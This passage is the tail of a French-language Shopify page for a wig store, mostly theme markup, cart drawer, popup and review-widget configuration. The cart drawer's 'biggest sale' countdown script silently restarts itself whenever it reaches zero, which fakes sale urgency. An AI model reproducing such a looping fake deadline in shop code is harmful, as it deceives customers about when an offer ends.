  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/fr/search" method="get"><predictive-search
          data-routes="/fr/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Recherche"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Recherche" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Mon panier</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Article(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/2026.jpg?v=1767513728" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/fr\/cart",
    "cart_error": "Erreur de panier",
    "update_qty_error": "Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.",
    "pre_order": "Précommande",
    "add_to_cart": "Ajouter au panier",
    "adding_to_cart": "Ajouter…",
    "added_to_cart": "Ajouté au panier",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Erreur de calculatrice:",
    "calculator_submit": "Calculer Frais de port",
    "calculator_calculating": "Calculatrice...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "Nous ne livrons pas à cette destination.",
    "shipping_single_rate": "Il y a un tarif d\u0026#39;expédition disponible pour ",
    "shipping_multi_rate_one": "Il y a ",
    "shipping_multi_rate_two": " tarifs d\u0026#39;expédition disponibles pour ",
    "shipping_multi_rate_three": ", à partir de "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "163202662483",
      template_id: "collection",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un 